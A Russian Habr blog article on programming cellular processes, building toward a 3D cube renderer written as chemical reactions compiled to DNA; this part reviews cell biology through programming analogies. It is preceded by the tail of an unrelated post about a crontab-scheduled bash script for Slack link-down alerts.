Сохраняем все это как скриптовый файл bash и делаем исполняемым
Далее автоматизируем работу скрипта чтобы он мог сам запускался раз в 10 минут, для этого я использовал crontab
```
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h dom mon dow command
*/10 * * * * /home/us/1.sh
```
И вот в случае падения канала, мы в slack видим такое:
Пример алертаСпасибо что дочитали.
|
https://habr.com/ru/post/590573/
| null |
ru
| null |
# Трехмерный движок в коде… ДНК
***UPD 29 ноября:** Репозиторий с кодом ДНК выложен на GitHub.
• [github.com/pallada-92/dna-3d-engine](https://github.com/pallada-92/dna-3d-engine)
**UPD 30 ноября:**
• [В англоязычном твиттере заметили проект](https://twitter.com/search?q=https%3A%2F%2Fgithub.com%2Fpallada-92%2Fdna-3d-engine%20OR%20https%3A%2F%2Fobservablehq.com%2F%40pallada-92%2F3d-engine-in-dna-code&src=typed_query)
• [Новость](https://news.ycombinator.com/item?id=25244748) попала в топ-10 на HackerNews!*
---

Меня всегда интересовало, на что может быть похоже программирование внутриклеточных процессов. Как выглядят переменные, условия и циклы? Как вообще можно управлять молекулами, которые просто свободно перемещаются в цитоплазме?
Ответ довольно неожиданный — lingua franca для моделирования сложных процессов в клетках является реакции вида Эти реакции моделируются при помощи закона действующих масс, который одинаково работает и в химии, и в молекулярной биологии.
— Неужели при помощи этих примитивных реакций можно что-то программировать?
— Да, а то, что написано выше, вычисляет .
В этом пошаговом туториале мы вместе взорвем себе мозг, чтобы получить 10 таких реакций, которые производят рендер трехмерного куба.
Потом я расскажу, как полученные реакции скомпилировать в код ДНК, который можно синтезировать в лаборатории и (если очень повезет) получить трехмерный куб из двумерного массива пробирок.
Как обычно, я сделал [веб-приложение с эмулятором таких реакций](https://observablehq.com/d/5288cbf0a5de42b2), в котором можно поупражняться в «реактивном» программировании. Вы сможете удивлять химиков способностью вычисления конечных концентраций в сложных системах реакций методом пристального взгляда.
Для понимания статьи никаких предварительных знаний не требуется, необходимые сведения из школьной программы по биологии мы повторим в начале статьи. Также мы разберем типичные паттерны, которые использует эволюция для достижения сложного поведения в живых клетках.
> «This looks very interesting indeed!»
Дэвид Соловейчик, автор [статьи в Science 2017 года](https://science.sciencemag.org/content/358/6369/eaal2052.full), на которой основана эта реализация.
> «It's pretty awesome!»
[Inigo Quilez](https://www.iquilezles.org/), демосценер, который изобрел алгоритм Ray Marching.
### Дисклеймеры
* Я никак не связан с биологией. Это просто пятничная будничная статья программиста для программистов о малознакомом предмете.
* В этой статье точно есть куча фактических ошибок и терминологических косяков. Например, я только недавно узнал, что молекулярная биология и биохимия — не одно и то же. Если вы нашли что-то подобное — буду безумно рад комментариям в личку.
* Весь материал был непозволительно упрощен, чтобы не грузить читателя лишними подробностями. Я старался избегать специфических терминов, где это возможно (например, «шагающие белки» вместо «кинезины»). Многие примеры взяты вперемешку от бактерий и многоклеточных организмов и могут никогда не встречаться вместе.
* У любого утверждения обязательно будет множество исключений. Любое перечисление неполное. Примеры нерепрезентативные.
В предыдущих выпусках:
1. [Трехмерный движок на формулах Excel для чайников](https://habr.com/ru/post/353422/)
2. [Трехмерный движок внутри запроса SQL](https://habr.com/ru/post/435390/)
Статья будет состоять из трех частей, как если бы биологу, математику и программному инженеру дали исследовать одну и ту же задачу.
---
Часть I: Биология сложного поведения клеток
===========================================
Эта часть посвящена краткому обзору примеров механизмов, которые позволяют клеткам управлять своими процессами подобно скриптам bash у системных администраторов.
Содержимое этой части не требуется для понимания последующих. Ее цель — дать примерное представление о том, что может скрываться за буками  и т.д. в реакциях, которые будут рассматриваться далее, а также заинтересовать читателя, чтобы он захотел прочесть статьи в википедии про описываемые сюжеты.
Сразу предупрежу, что обзор не полный и не самый корректный. Если я пишу что-то про то, почему эволюция выбрала конкретное решение — воспринимайте это как полную спекуляцию.
### 1.1 Вспоминаем основы
Из чего состоит клетка:
* **ДНК** — двухцепочечная спираль, состоящая из последовательности 4 нуклеотидов: A, C, G, T.
* **РНК** — одноцепочечная спираль, которая может переносить копии участков ДНК (но не только, об этом подробнее в соответствующей главе).
* **Белки**
+ Являются цепочками, которые составлены из 20 аминокислот.
+ Удивительной особенностью является то, что эти цепочки самопроизвольно складываются в сложные стабильные структуры.
+ Способны выполнять практически любые функции в клетке: строительный материал, катализаторы реакций, транспортировка веществ, передача сигналов и т. д.
* **Остальные молекулы** — например, глюкоза или клетчатка.
Белки и ДНК созданы друг для друга как Paint и BMP.
* В ДНК может кодироваться только информация о белках.
* Принцип кодирования простой: тройки нуклеотидов кодируют одну аминокислоту.
* Участок ДНК, кодирующий белок, называется **ген**.
* Начало и конец гена обозначены специальными “метками”: промотор, терминатор, старт-кодон, стоп-кодон. Это довольно большая тема, в которую мы не будем углубляться в этой статье.
* Между этими участками располагается некодирующая ДНК, которую некоторые пренебрежительно называют “мусорной”.
Белки получаются из ДНК в два этапа:

[*Иллюстрация с сайта atdbio.com*](https://www.atdbio.com/content/14/Transcription-Translation-and-Replication)
* **Транскрипция**: РНК-полимераза прикрепляется к ДНК и делает копию одного из её генов в виде РНК.
* **Трансляция**: РНК попадает в рибосому, которая синтезирует последовательность аминокислот. После синтеза эта цепочка под действием химических связей сворачивается в белок нужной формы.
### 1.2 Белки — объекты первого класса в клетках
Подобно конструктору Лего, белки:
* состоят из небольшого числа стандартных элементов (аминокислот),
* легко собираются и разбираются,
* не такие прочные, как обычные объекты, хотя если грамотно продумать их структуру, могут быть достаточно прочными,
* идеально совместимы между собой,
* при этом без проблем способны взаимодействовать и с объектами внешнего мира.
В бытовом понимании, белки представляются таким «строительным материалом» для мышц, в котором не ожидаешь найти сложного поведения. В биологии же они имеют репутацию нано-роботов, которые способны выполнять нетривиальные задачи в клетке.
**Рекомендую посмотреть это видео, чтобы получить представление о том, как это выглядит на молекулярном уровне**
Приведем несколько примеров белков со сложным поведением:
* Пожалуй, самый крутой белок в клетке и один из самых сложных — [рибосома](https://ru.wikipedia.org/wiki/%D0%A0%D0%B8%D0%B1%D0%BE%D1%81%D0%BE%D0%BC%D0%B0). По сути это принтер, в который на вход подается РНК, а на выходе печатается белок, который в ней закодирован.
* Если мы можем синтезировать белки, то нужно их и утилизировать, точнее разбирать обратно на аминокислоты. Для этого есть “сборщик мусора” из мира белков ― [протеасома](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%BE%D1%82%D0%B5%D0%B0%D1%81%D0%BE%D0%BC%D0%B0).
+ Как протеасома понимает, какие белки разбирать? Достаточно пометить любой белок специальной белковой меткой ― [убиквитином](https://ru.wikipedia.org/wiki/%D0%A3%D0%B1%D0%B8%D0%BA%D0%B2%D0%B8%D1%82%D0%B8%D0%BD).
+ По какому принципу ставятся эти метки? Этим занимаются белки, называемые [убиквитинлигазами](https://ru.wikipedia.org/wiki/%D0%A3%D0%B1%D0%B8%D0%BA%D0%B2%D0%B8%D1%82%D0%B8%D0%BD%D0%BB%D0%B8%D0%B3%D0%B0%D0%B7%D0%B0).
* Для меня было неожиданно узнать, что для получения энергии важную роль играет белок [АТФ-синтазы](https://ru.wikipedia.org/wiki/%D0%90%D0%A2%D0%A4-%D1%81%D0%B8%D0%BD%D1%82%D0%B0%D0%B7%D0%B0), который содержит вращающиеся части и работает подобно ветряной мельнице: [ссылка на видео](https://youtu.be/b_cp8MsnZFA?t=52).
### 1.3 Паттерны проектирования белков
Белки, подобные перечисленным в предыдущей главе, являются достижением длительной эволюции и используются только для задач сопоставимой сложности и важности. Если же нужно быстро добавить новую функциональность, эволюция предпочитает декомпозировать задачу на несколько белков, составленных по стандартным паттернам.
Рассмотрим несколько примеров паттернов.
* [Allosteric regulation](https://en.wikipedia.org/wiki/Allosteric_regulation) ― способность белков распознавать молекулы определенного вида и захватывать их.
* [DNA-binding domain](https://en.wikipedia.org/wiki/DNA-binding_domain) ― часть белка, которая позволяет белку проверить участок ДНК на соответствие короткому регулярному выражению и закрепиться на нем. В отличие от CRISPR, этот механизм не подразумевает возможность редактировать этот участок.
* [Фосфорилирование](https://ru.wikipedia.org/wiki/%D0%A4%D0%BE%D1%81%D1%84%D0%BE%D1%80%D0%B8%D0%BB%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5) ― возможность пометить белок “флагом общего назначения” в виде остатка фосфорной кислоты. Чаще всего этот флаг имеет семантику временного отключения активности белка.
Хорошая новость: паттерны могут комбинироваться. Например:
* *«Если удалось захватить молекулу триптофана, то активировать поиск ДНК по регулярному выражению и закрепиться на нем»*
Это настоящий белок, называемый “[триптофановый репрессор](https://ru.wikipedia.org/wiki/%D0%A2%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D1%84%D0%B0%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9_%D1%80%D0%B5%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%BE%D1%80)”.
*3d-модель с сайта [www.rcsb.org/3d-view/1TRO/1](https://www.rcsb.org/3d-view/1TRO/1)*
На картинке выше он показан закрепленным на молекуле ДНК. Красным показаны молекулы триптофана.
Точное значение регулярного выражения в привычном для программистов смысле я не нашел (это где-то в [этой работе](https://www.ncbi.nlm.nih.gov/pmc/articles/PMC327632/?page=3)), но судя по комментариям к 3d-модели, последовательность `TGTACTAGTTAACTAGTAC` под него должна подходить.
Также белки позволяют производить внутри себя операцию **логического отрицания**:
* *«Если молекулы аллолактозы **НЕТ**, то активировать поиск ДНК по регулярному выражению и закрепиться на нем»*
Это настоящий белок, называемый “[лактозный репрессор](https://ru.wikipedia.org/wiki/%D0%9B%D0%B0%D0%BA%D1%82%D0%BE%D0%B7%D0%BD%D1%8B%D0%B9_%D1%80%D0%B5%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%BE%D1%80)”.
Хочу пояснить, что эти оба белка встречаются только у бактерий кишечной палочки, однако их механизм был открыт одним из первых, поэтому их часто приводят в пример в учебниках биологии.
### 1.4 Плохие новости
Трагедия с белками состоит в том, что ученые могут всех подробностях изучать механизмы взаимодействия белков и знать исходные последовательности аминокислот, но с невероятным трудом могут создавать новые белки с заданными свойствами.
Более того, даже «элементарная» на первый взгляд задача определения структуры белка является недостижимой по сложности на данном этапе развития вычислительной техники. Только вдумайтесь: известно, что цепочка из аминокислот единственным образом сворачивается в некоторую пространственную структуру из любого своего начального положения и мы практически бессильны в том, чтобы повторить этот процесс.
> ***UPD 30 ноября:** [Материал этой главы устарел!](https://www.technologyreview.com/2020/11/30/1012712/deepmind-protein-folding-ai-solved-biology-science-drugs-disease/)*
>
>
Порядок цифр такой: год работы суперкомпьютера позволяет моделировать первые 3 наносекунды процесса сворачивания белка. Есть замечательная игра [Foldit](https://fold.it/), где люди могут соревноваться в способности сворачивать белки и иногда они получают решения не хуже полученных другими методами.
Таким образом, мы можем сколько угодно фантазировать на тему, как мы могли бы добавить в наши клетки белки с определенными свойствами, чтобы «пофиксить» какой-нибудь процесс, но будем бесконечно далеки от того, чтобы получить заветную последовательность ДНК.
Как же мы тогда собираемся портировать трехмерный движок в код ДНК? Для этого мы воспользуемся читом и будем использовать ДНК не совсем по прямому назначению. Но не будем забегать вперед.
### 1.5 Как белки узнают, куда им нужно двигаться?
При изучении процессов в клетке может сложиться впечатление о белках как о таких «юнитах» из компьютерных игр, которые знают, куда им нужно двигаться и с чем взаимодействовать. Или клетка может представляться как завод с конвейерными лентами, которые доставляют строительные материалы туда, где они нужны.
На самом деле аналогия с конвейерными лентами действительно имеет место быть — это называется микротрубочками. По ним перемещаются удивительные «шагающие белки», которые потребляют АТФ в качестве топлива (вы наверняка видели эти видео).
Но большинство процессов в клетке происходит без участия микротрубочек. Белки (как любые молекулы) просто перемещаются в цитоплазме случайным образом. Таким образом триптофановый репрессор будет пытаться присоединиться абсолютно ко всему, что есть в клетке, пока не наткнется на последовательность `TGTACTAGTTAACTAGTAC`. К счастью, геном кишечной палочки состоит всего лишь из 4 млн. пар нуклеотидов — в 1000 раз меньше, чем у людей.
По степени безумия для программиста эта идея сравнима с сортировкой массива случайными перестановками, пока массив не будет отсортирован целиком. Это даже хуже, чем полный перебор!

Эта идея покажется не такой плохой, если учесть факторы, которые нам трудно представить в макромире:
* Даже в простых клетках находится много белков: >40 млн.
* При этом различных видов белков не так много, например 1800 у кишечной палочки.
* Эти белки двигаются хоть и случайно, но очень и очень быстро в масштабах клетки.
* К тому же это движение происходит в трехмерном пространстве, про которое наша интуиция случайных блужданий работает хуже.
### 1.6 Сферическая клетка в вакууме
Если рассматривать клетку бактерии, у которой нет ядра и эндоплазматического ретикулума, а также не учитывать микротрубочки, получается следующая картина.
Внутри клетки находится равномерно распределенный суп из разнообразных белков, молекул, ДНК и РНК, которые случайным образом друг с другом сталкиваются и иногда взаимодействуют.
Где-то внутри этого супа происходит процесс биосинтеза белков: РНК-полимераза присоединяется к случайным участкам ДНК, пока не найдет метку начала гена. Она делает копию этого гена в виде РНК, которая спустя какое-то время попадает в рибосому. Рибосома синтезирует закодированный белок.
Каким-то магическим образом (мы это рассмотрим чуть позже) белки точно с такой же скоростью уничтожаются, чтобы клетка не “лопнула”.
*Тут необходимо сделать важное пояснение, что если взять любую не бактериальную клетку, то в ней будет множество «отсеков» (органелл), которые более-менее изолированы друг от друга.
Это довольно существенная деталь, которая позволяет значительно усложнить поведение клетки.
В частности, вероятно, бактерии не способны образовывать многоклеточные организмы в том числе потому, что у них органеллы практически отсутствуют.
Но чтобы не усложнять повествование, мы далее везде будем рассуждать про клетку без органелл, хотя будем обсуждать и механизмы типа альтернативного сплайсинга, которых нет у бактерий.*
Если рассмотреть клетку, которая ничего не делает и которой не нужно делиться, то ее основную функцию можно сформулировать как поддержание постоянства концентраций белков в своем составе.
Даже поддержание постоянства своего состава не такой элементарный процесс.
* Белки непрерывно самопроизвольно деградируют и их нужно постоянно пополнять с правильной скоростью.
* Для синтеза необходимо обеспечивать достаточное количество строительных материалов.
* Также нужно учитывать, что какие-то вещества из тех, которые синтезируются в клетке, могут уходить вовне или приходить извне.
* Поэтому клетке нужно иметь какую-то обратную связь, чтобы переставать или начинать их синтезировать в зависимости от ситуации.
Мы пришли к тому, что даже самой простой клетке жизненно необходимо контролировать скорость синтеза своих белков в зависимости от внешних факторов. Но если внимательно посмотреть на процесс синтеза, то мы увидим, что хоть он и случайный, но на него пока не влияют никакие внешние факторы.
### 1.7 Как одни белки могут влиять на синтез других белков
Итак, нам нужен какой-нибудь способ влиять на активность синтеза определенных белков. Правильно это называется “регуляция экспрессии генов”.
Я бы провел аналогию с ядерным реактором, в котором управление происходит путем опускания и поднимания стержней. Так же и для управления процессами в клетке достаточно контролировать уровни экспрессии отдельных генов.
Идея состоит в том, чтобы вставить “костыль” в какое-нибудь место механизма синтеза белков, чтобы мешать ему это сделать. Если их нет ― уровень экспрессии максимальный.
[*Картинка с Википедии*](https://commons.wikimedia.org/wiki/File:Trpoperon.svg)
Один из типичных примеров ― это знакомый нам триптофановый репрессор.
* Он способен крепиться к ДНК, мешая РНК-полимеразе делать копию соответствующих генов, тем самым подавляя их экспрессию.
* При этом его механизм крепления к ДНК активируется только если обнаруживается молекула триптофана.
* Получается, что если триптофан есть, то гены “выключены”, если нет ― включены
Обратите внимание, что этот механизм может использоваться для получения логических конструкций: если перед каким-то геном есть несколько способов вставить «костыль», то ген будет экспрессироваться только если ни один костыль не сработал. Таким образом мы получаем возможность реализации **отрицания ИЛИ**.
### 1.8 РНК ― когда данные имеют структуру в прямом смысле
Рибонуклеиновая кислота, вероятно, является самой важной технологией в истории жизни на Земле. Потому что без РНК невозможен синтез белков и репликация ДНК, при этом РНК способна выполнять и функции белков, и ДНК. Собственно, в этом и состоит идея [гипотезы мира РНК](https://ru.wikipedia.org/wiki/%D0%93%D0%B8%D0%BF%D0%BE%D1%82%D0%B5%D0%B7%D0%B0_%D0%BC%D0%B8%D1%80%D0%B0_%D0%A0%D0%9D%D0%9A).
На первый взгляд, в РНК нет ничего интересного — это та же ДНК, только без дублирования информации.
Еще хуже, в РНК во всей своей красе проявляется [принцип комплементарности](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%BD%D0%BE%D1%81%D1%82%D1%8C_(%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F)). То есть нуклеотиды A и U, а также G и C постоянно стремятся соединиться в пару. Единичные такие связи не очень прочные, однако если нашлись два длинных комплементарных участка, то они склеятся почти намертво. С учетом теории вероятностей, практически невозможно придумать такую длинную цепочку РНК, которая не могла бы сама с собой как-нибудь склеиться.
После такой склейки, РНК вполне может стать нечитаемым. При попадании такой «петли» (биологи их называют "[шпильками](https://ru.wikipedia.org/wiki/%D0%A8%D0%BF%D0%B8%D0%BB%D1%8C%D0%BA%D0%B0_(%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F))") в рибосому, она либо застрянет, либо отвалится, не закончив задание печати.
Казалось бы, это просто катастрофа с точки зрения передачи информации. Однако, это открывает и новые возможности:
* Мы можем делать разные прочные конструкции из РНК и использовать их для тех же целей, что и белки. Нередко белки имеют внутри себя каркасные вставки из РНК.
* Эти петли можно использовать как еще один механизм вставки «костылей» в процесс биосинтеза белков.

Наверное, это уникальный случай, когда физический носитель, на котором записан код, взаимодействует с объектами, которыми этот код манипулирует.
### 1.9 Это просто шедевр применения плохих практик
Сейчас мы рассмотрим второй механизм контроля экспрессии группы генов, связанных с синтезом триптофана (первый механизм использует триптофановый репрессор, чтобы помешать РНК-полимеразе сделать копию соответствующей группы генов).
Итак, задача состоит в том, чтобы при недостатке триптофана включить экспрессию группы генов, связанных с его синтезом. При этом триптофан это не случайная молекула, это — аминокислота, то есть она используется рибосомой для синтеза белков.
То есть нам нужно как-то помешать рибосоме синтезировать участок РНК, если триптофан есть в достаточном количестве.
* Первая идея: давайте попробуем поставить много кодонов, кодирующих триптофан подряд. Если триптофана мало, то рибосома приостановится т.к. рядом не будет необходимых «строительных материалов». Но таким образом мы получили обратное поведение: при отсутствии триптофана последующие гены будут экспрессироваться меньше.
* Вторая идея: оказывается, можно сделать такой набор «шпилек» из РНК, который будет работать по принципу **«лежачего полицейского»**. То есть если рибосома движется медленно, то она спокойно проходит сквозь шпильки, если двигается быстро — то застревает и отваливается.
Комбинируя эти две идеи мы получаем желаемое поведение.

**Попытаюсь перефразировать в офисных терминах.** Представьте, что вам нужно заставить принтер печатать заявку на закупку красного тонера, если он подходит к концу. Для этого вы разрабатываете такую бумагу, которая вызывает замятие, если много страниц печатаются подряд. Затем вы посылаете на принтер много заданий по принципу: пять страниц красных рисунков и одно черно-белое заявление на покупку красного тонера.
* Если красной краски достаточно, то принтер будет печатать красные страницы подряд, что вызовет замятие. Заявление напечатано не будет.
* Если краски мало, то он будет печатать медленно и без замятия в конце концов дойдет до последней страницы и распечатает заявление.
### 1.10 Don't repeat yourself в коде ДНК
*Эта глава и вставка в следующей частично основаны на [лекции Михаила Гельфанда](https://www.youtube.com/watch?v=UJyVLZWhMLI), которую он читал для студентов факультета компьютерных наук ВШЭ. Рекомендую посмотреть ее целиком.*
Удивительно, что эволюция способна приходить и к хорошим практикам там, где это критично для выживания. Например:
* В иммунной системе необходимо вырабатывать пары антител и B-лимфоцитов с одинаковыми рецепторами.
* Если лимфоцит распознает какой-то антиген, то начинают вырабатываться антитела, которые распознают и нейтрализуют этот же антиген.
* То есть два разных гена должны содержать два абсолютно одинаковых участка, иначе будут большие проблемы с иммунной системой.
* При этом мутации поощряются, главное — чтобы они происходили одновременно в двух белках.
Для решения подобных задач у эукариот имеется альтернативный сплайсинг — это полноценные директивы препроцессора в коде ДНК. Его обеспечивает еще один супер-наноробот из белков и РНК, называемый сплайсосомой.
Сплайсосома работает с РНК и ищет в ней специальные маркеры начала и конца на любом расстоянии друг от друга, после чего удаляет все, что находится между ними.
Этот механизм позволяет решать разнообразный спектр задач:
* Можно просто закомментировать любой участок ДНК. Предполагается, что альтернативный сплайсинг появился, чтобы как-то спастись от вирусов, которые научились повсюду встраивать копии своего кода.
* Обеспечить одинаковые копии одного участка ДНК в разных белках.
* Условная конструкция, в которой в белок попадает один из двух альтернативных участков.
* Можно компактно закодировать большое разнообразие белков, которые состоят из множества альтернативных частей и избежать комбинаторного взрыва длины кода.

[*Картинка из книги «WormBook: The Online Review of C. elegans Biology»*](https://www.ncbi.nlm.nih.gov/books/NBK116073/figure/splicing_Zahler_figure1/)
Вы только представьте, какой потенциал для сложного поведения открывает альтернативный сплайсинг в комбинации с РНК-шпильками! И это мы только затронули малую часть из изученных механизмов.
### 1.11 Почему клетки отличаются друг от друга
Я плохо учил биологию в школе, поэтому мне до недавнего времени не давал покоя следующий вопрос: если все клетки содержат одинаковую ДНК, почему тогда клетки отличаются друг от друга?
Если начать над ним думать, то попутно возникает второй вопрос: **зачем вообще клеткам иметь одинаковый ДНК?** Почему нельзя, например, аккуратно закомментировать какой-нибудь участок, который нужно отключить у данной конкретной клетки, а потом перед копированием его аккуратно раскомментировать?
**Почему клетки стараются не менять свой ДНК без крайней необходимости**
Это связано с тем, что целостность ДНК является критическим условием существования клетки:
* Если обнаруживается проблема в коде ДНК, клетка пытается исправить ее всеми имеющимися способами, например:
+ если произошла вставка лишнего нуклеотида, либо потеря существующего, это определяется по комплементарной паре и исправляется,
+ если произошел разрыв, попытаться “сшить” его на месте,
+ найти резервную копию этого участка в парной хромосоме от второго родителя и скопировать ее оттуда.
* Если неконсистентность не удается устранить, то с клеткой могут начать происходить самые нехорошие вещи, которые в лучшем случае в какой-то момент будут замечены и клетка самоликвидируется.
* По этим причинам чаще всего эволюционные эксперименты с редактированием ДНК длятся недолго.
Эволюция нашла элегантное с точки зрения архитектуры решение проблемы иммутабельности ДНК: метилирование. Это дополнительный битовый слой метаданных, который позволяет отключать участки ДНК, не меняя их. Чаще всего метилирование используется для постоянного отключения ненужных клетке участков генома, в момент, когда она приобретает специализацию.
Хорошо, с персистентностью настроек разобрались, а **как клетка определяет свою специализацию**? Для этого необходимо затронуть тему межклеточного взаимодействия.
Клеточная мембрана подобно файерволлу позволяет определять довольно сложные политики того, какие белки и молекулы могут поступать извне или уходить вовне. В частности, клетки постоянно обмениваются **сигналами** (белки и другие молекулы), которые координируют поведение клеток.
Отдельная большая тема, выходящая за рамки данной статьи — как организовать правила обмена сигналами между клетками, чтобы они могли скоординироваться и определить, какая из них будет головой, руками и т.д. Уверен, те, кто имел дело с распределенными системами или клеточными автоматами, без проблем смогут придумать такой протокол.
### 1.12 Итог: откуда берется сложность в живых клетках?
На первый взгляд, клетке для поддержания жизнедеятельности не требуется особо сложной логики. Она должна просто следить за постоянным уровнем элементов, участвующих в метаболизме, контролировать получение и расход энергии, а также обеспечивать вывод токсинов.
С другой стороны, чтобы доставить человека на Луну тоже не требуется сложной логики. Нужно просто следить чтобы реактивный двигатель работал с нужной интенсивностью, уровень кислорода в кабине был постоянным, а углекислый газ не накапливался.
Это мы еще не затронули процесс копирования клетки, на который приходится большая часть сложности клеточных механизмов.
Если провести не очень корректное сравнение с обычным софтом (например, для управления заводом), то я бы осторожно предположил, что один белок соответствует одной строке кода из нескольких арифметических и логических операций.
Поэтому тот факт, что в клетке человека насчитывается порядка нескольких десятков тысяч видов белков, даже немного удивляет — как-то мало для управления такой сложной системой.
